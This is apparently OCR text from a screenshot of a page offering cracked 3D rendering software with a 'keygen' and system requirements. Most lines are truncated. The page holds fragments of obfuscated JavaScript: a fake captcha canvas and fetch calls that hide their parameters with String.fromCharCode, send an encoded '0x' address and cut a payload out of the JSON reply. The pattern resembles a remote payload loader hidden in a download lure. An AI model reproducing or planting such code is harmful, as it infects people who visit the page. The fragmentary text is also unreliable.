
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,M
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod
Processor:
1 GHz processor needed
RAM:
4 GB for keygen
Disk space:
64 GB for setup
A 3D visualization software that enables real-time
rendering for architectural and landscape designs.
Enables the creation of high-quality, high-resolution